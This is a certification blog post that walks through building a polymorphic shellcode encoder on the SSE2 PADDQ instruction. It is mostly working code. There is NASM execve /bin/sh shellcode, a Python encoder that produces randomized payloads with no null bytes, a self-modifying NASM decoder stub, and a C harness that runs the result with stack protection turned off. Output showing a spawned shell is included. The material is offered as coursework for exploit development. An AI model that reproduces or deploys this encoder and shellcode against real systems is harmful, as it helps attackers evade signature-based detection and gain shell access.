This blog post introduces PADDQ instruction from intel SIMD – SSE2 extension and how it can be used to encode and decode a shellcode. Developed encoder creates polymorphic shellcode – however the decoder assembly stub remains static.
PADDQ instruction

PADDQ instruction simply adds 2 packed qwords in the first operand to corresponding 2 packed qwords in the second operand. First operand is XMM register and also the destination register. Second operand is XMM register or 128-bit memory location. Following example demonstrates the PADDQ functionality. Keep in mind that if addition of two qwords doesn’t fit into the destination qword the highest byte in result is ignored and even CF is not set!
Testing shellcode
For purpose of this blog post I use /bin/sh execve execution via stack technique.
; File: execve-stack.nasm
global _start
section .text
_start:
xor rax, rax
push rax ; First NULL push
mov rbx, 0x68732f2f6e69622f ; >>> '/bin//sh'[::-1].encode('hex')
push rbx ; push /bin//sh in reverse
mov rdi, rsp ; store /bin//sh address in RDI
push rax ; Second NULL push
mov rdx, rsp ; set RDX
push rdi ; Push address of /bin//sh
mov rsi, rsp ; set RSI
add rax, 59
syscall ; Call the Execve syscallCompile .nasm file into object file(1)
$ nasm -felf64 -o execve-stack.o execve-stack.nasm
Check for null bytes(2)
$ objdump -wM intel -d execve-stack.o | grep " 00"
Extract shellcode from object file
$ for i in $(objdump -d execve-stack.o |grep "^ " |cut -f2); do echo -n '\x'$i; done; echo
Encoding with python script
Following script encodes testing execve shellcode and prepares bytes which must be placed into nasm decoder. The sse2_paddq_encoder.py basically subtracts proper qwords from the input shellcode. Qwords subtracted are saved into the encoded shellcode and added back later by sse2_paddq_decoder.nasm.
#!/usr/bin/env python3
# File: sse2_paddq_encoder.py
# Author: Petr Javorik
# Description: This script creates encoded shellcode which can be placed into sse2_paddq_decoder.nasm
import sys
assert sys.version_info >= (3, 5), 'Python >= 3.5 needed!'
from struct import pack
from struct import iter_unpack
from random import randint
# stack execve /bin/sh
SHELLCODE = bytearray(
b'\x48\x31\xc0\x50\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x89\xe7\x50\x48\x89\xe2\x57\x48\x89\xe6\x48\x83\xc0\x3b\x0f\x05'
)
# Pad to dqword multiples (16 bytes)
missing_bytes_count = 16 - (len(SHELLCODE) % 16)
if missing_bytes_count < 16:
padding = [randint(0x11, 0xbb) for _ in range(missing_bytes_count)]
SHELLCODE.extend(padding)
# Find minimum qword
min_qword = min(iter_unpack('<Q', SHELLCODE))
encoded_shellcode = bytearray()
while 0x00 in encoded_shellcode or len(encoded_shellcode) == 0:
encoded_shellcode = bytearray()
# Generate random 2-qwords pack which is subtracted from
# every 2-qwords pack in XMM1
sub_qwords = (
randint(0x0101010101010101, min_qword[0]-1),
randint(0x0101010101010101, min_qword[0]-1)
)
# Extract 2-qwords packs from SHELLCODE
qwords2packed = list()
for pack_ in iter_unpack('<QQ', SHELLCODE):
qwords2packed.append(tuple(map(lambda x, y: x - y, pack_, sub_qwords)))
# Compile encoded shellcode
encoded_shellcode.append(len(qwords2packed)) # loop count goes to RCX
encoded_shellcode += pack('<QQ', *sub_qwords) # subtraction value goes to XMM2
for pack_ in qwords2packed:
encoded_shellcode += pack('<QQ', *pack_) # encoded shellcode itself
# The while loop checks for 0x00 in the encoded shellcode. If 0x00 found,
# sub_qwords are random generated again
# Print encoded shellcode
print('Original payload length: {}'.format(len(SHELLCODE)))
print('Encoded payload length: {}'.format(len(encoded_shellcode)))
print('nasm: ', '0x' + ',0x'.join('{:02x}'.format(byte) for byte in encoded_shellcode))Running the sse2_paddq_encoder.py we get encoded shellcode
$ ./sse2_paddq_encoder.py Original payload length: 32 Encoded payload length: 49 nasm: 0x02,0x73,0xb7,0xd9,0x76,0x82,0x14,0x3c,0x03,0x73,0x62,0xdd,0x96,0x24,0x6d,0x41,0x02,0xd5,0x79,0xe6,0xd9,0xc5,0xa6,0xf3,0x5e,0xf6,0x0b,0x52,0x98,0x4e,0xfb,0x11,0x46,0x16,0x30,0x77,0xd1,0x06,0xce,0x1b,0x45,0x16,0x84,0x6b,0xec,0x9b,0xce,0xcd,0x02
Such shellcode can be inserted into nasm decoder.
Decoding with nasm
Following assembly program decodes encoded shellcode and executes it. It can’t be tested directly because decoder modifies data in data label which are stored in .text section which is not writable during runtime. The decoder must be run in writable and executable memory as shown in the next chapter.
; File: sse2_paddq_decoder.nasm
; Author: Petr Javorik
global _start
section .text
_start:
jmp calldecoder
decode:
pop r9 ; create data pointer
xor rcx, rcx ; set counter
add cl, [r9] ; set counter
inc r9 ; point to first dqword
movdqu xmm2, [r9] ; load xmm2 with value to subtract from 2 qword packs in data
add r9, 16 ; point to next dqword
mov r11, r9 ; save pointer to the start of the shellcode
loop:
movdqu xmm1, [r9] ; load dqword
paddq xmm1, xmm2 ; add xmm1 and xmm2, save to xmm1
movdqu [r9], xmm1 ; overwrite dqword in data
add r9, 16 ; point to next dqword
dec rcx ; decrement loop counter
jnz loop ; repeat till rcx > 0
jmp r11 ; execute decoded shellcode
calldecoder:
call decode
data: db 0x02,0x73,0xb7,0xd9,0x76,0x82,0x14,0x3c,0x03,0x73,0x62,0xdd,0x96,0x24,0x6d,0x41,0x02,0xd5,0x79,0xe6,0xd9,0xc5,0xa6,0xf3,0
x5e,0xf6,0x0b,0x52,0x98,0x4e,0xfb,0x11,0x46,0x16,0x30,0x77,0xd1,0x06,0xce,0x1b,0x45,0x16,0x84,0x6b,0xec,0x9b,0xce,0xcd,0x02Compile .nasm file into object file(1)
$ nasm -felf64 -o sse2_paddq_decoder.o sse2_paddq_decoder.nasm
Check for null bytes(2)
$ objdump -wM intel -d sse2_paddq_decoder.o | grep " 00"
Extract shellcode from object file
$ for i in $(objdump -d sse2_paddq_decoder.o |grep "^ " |cut -f2); do echo -n '\x'$i; done; echo
Testing nasm decoder in C wrapper
We will run the decoder in stack memory of C wrapper. Such memory is writable and executable since we can explicitly disable stack execution protection.
// shellcode.c
// Shellcode testing wrapper
#include<stdio.h>
#include<string.h>
// execve-stack /bin/sh
unsigned char code[] = \
"\xeb\x31\x41\x59\x48\x31\xc9\x41\x02\x09\x49\xff\xc1\xf3\x41\x0f\x6f\x11\x49\x83\xc1\x10\x4d\x89\xcb\xf3\x41\x0f\x6f\x09\x66\x0f\xd4\
xca\xf3\x41\x0f\x7f\x09\x49\x83\xc1\x10\x48\xff\xc9\x75\xe9\x41\xff\xe3\xe8\xca\xff\xff\xff\x02\x73\xb7\xd9\x76\x82\x14\x3c\x03\x73\x6
2\xdd\x96\x24\x6d\x41\x02\xd5\x79\xe6\xd9\xc5\xa6\xf3\x5e\xf6\x0b\x52\x98\x4e\xfb\x11\x46\x16\x30\x77\xd1\x06\xce\x1b\x45\x16\x84\x6b\
xec\x9b\xce\xcd\x02";
main()
{
printf("Shellcode Length: %zd\n", strlen(code));
int (*CodeFun)() = (int(*)())code;
CodeFun();
}Compile testing C code without buffer overflow stack protection and allow executable stack with -z flag which is passed to the linker
$ gcc -fno-stack-protector -z execstack shellcode.c -o shellcode
Executing shellcode spawns /bin/sh shell
$ ./shellcode Shellcode Length: 105 $ whoami maple
(1) Object file contains low level instructions which can be understood by the CPU. That is why it is also called machine code. This low level machine code is the binary representation of the instructions so it can be disassembled by objectdump. Object file is not directly executable.
(2) Shellcode must be free of null bytes because they are used as C string terminators in many C functions. Leaving null bytes in shellcode can lead to undefined shellcode behaviour and hard-to-find bugs.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification
Student ID: SLAE64 – 1629